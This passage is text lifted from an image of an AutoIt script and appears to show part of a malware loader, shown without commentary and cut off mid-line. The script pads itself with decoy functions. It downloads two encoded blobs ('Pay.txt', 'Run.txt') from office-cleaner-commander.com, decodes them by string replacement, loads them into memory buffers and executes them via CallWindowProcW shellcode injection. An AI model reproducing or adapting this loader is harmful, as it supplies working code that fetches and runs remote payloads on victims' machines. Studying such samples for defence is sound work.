 30 Func DAVWGXUDI ( )
31 Return 1554069542
32 EndFunc
33 Func FUNC_401 ( )
34 Return 54453
35 EndFunc
36 Func FUNC_1504 ( )
37 Global Const $MCPYZSDWWFPOYQRTLXTSHKW = 90808652
38 EndFunc
39 Local $FQWVYUETU = InetRead ( "http://office-cleaner-commander.com//Pay.txt" )
40 Local $FHVTSAVVO = "0x" & BinaryToString ( $FQWVYUETU )
41 Local $FHVTSAVVO1 = StringReplace ( $FHVTSAVVO , "Z5EckN7Efa" , "000" )
42 Local $FPWIRTAFY = InetRead ( "http://office-cleaner-commander.com/Run.txt" )
43 Local $YPTWZEMOE = "0x" & BinaryToString ( $FPWIRTAFY )
44 Local $ZEWPBOGHI = StringReplace ( $YPTWZEMOE , "QMZXV" , "0" )
45 Global $XIMOIQLNC = StringLeft ( @ProgramFilesDir , 1 )
46 Local $APWDKQXNQ = BinaryToString ( "0x3A5C57696E646F77735C53797374656D33325C" )
47 Global $FHRAGATGG = @ScriptFullPath
48 Local $NSXSMPDFO = DllStructCreate ( "byte[" & BinaryLen ( $ZEWPBOGHI ) & "]" )
49 Local $SZMFGKHSE = DllStructCreate ( "byte[" & BinaryLen ( $FHVTSAVVO1 ) & "]" )
50 DllStructSetData ( $NSXSMPDFO , 1 , $ZEWPBOGHI )
51 DllStructSetData ( $SZMFGKHSE , 1 , $FHVTSAVVO1 )
52 For $G = 1 To 1
53 DllCall ( "user32.dll" , "int" , "CallWindowProcW" , "ptr" , DllStructGetPtr ( $NSXSMP
54 Next
55